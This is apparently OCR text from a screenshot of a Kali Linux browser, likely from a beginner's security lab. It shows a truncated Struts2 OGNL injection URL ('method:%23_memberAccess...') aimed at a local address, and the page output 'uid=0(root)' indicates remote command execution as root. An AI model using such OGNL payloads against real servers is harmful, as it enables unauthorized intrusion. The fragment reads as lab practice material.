 Mozilla Firefox
192.168.0.109:8080/index.a
Preferences
192.168.0.109:8080/index.action?method:%23_memberAccess%3d@ognl.Og
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
uid=0(root) gid=0(root) groups=0(root)
安全初学者